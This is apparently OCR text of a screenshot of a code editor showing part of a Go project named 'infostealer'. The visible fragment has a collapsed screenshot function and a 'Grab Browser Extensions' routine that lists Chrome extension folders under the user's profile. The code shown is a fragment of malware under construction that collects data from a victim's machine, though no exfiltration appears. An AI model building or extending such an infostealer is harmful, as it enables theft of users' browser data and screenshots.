 File Edit Selection View Go Run Terminal Help
infostealer
EXPLORER
INFOSTEALER
bin
pkg
src
infostealer.go
screenshot_1740441617.png
go.mod
go.sum
OUTLINE
TIMELINE
infostealer.go
Untitled-1
src > infostealer.go
59 func getScreenShot() {
88 }
89
90 // Feature 2: Grab Browser Extensions
91
92 type ManifestData struct {
93 Name string `json:"name"`
94 Version string `json:"version"`
95 Permissions []string `json:"permissions"`
96 }
97
98 func getChromeExtensions() {
99 currentUser:= os.Getenv("Username")
100
101 chrome_windows_path := fmt.Sprintf("C:\\Users\\%s\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Extensions", currentUser)
102
103 fmt.Println("Checked Default Chrome Windows Path:", chrome_windows_path)
104
105 readExtensions, err := os.ReadDir(chrome_windows_path)
106
107 if err != nil {
108 fmt.Println("Error getting the user:", err)
109 return
110 }
111
112 for _, extension := range readExtensions {
113 version_path := fmt.Sprintf("%s\\%s", chrome_windows_path, extension.Name())
114
115 readVersions, err := os.ReadDir(version_path)
116
117 if err != nil {
118 fmt.Println("Error getting the user:", err)
119 return
120 }
121 fmt.Printf("Browser Extension: \n")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\Grant\Documents\Projects\infostealer>
The cursor must be within a commenting range to add a comment.
0 0
Ln 102, Col 1 Tab Size: 4 UTF-8 LF {} Go
Type here to search
9+
1
39°F Sunny
2:15 PM
3/1/2025
9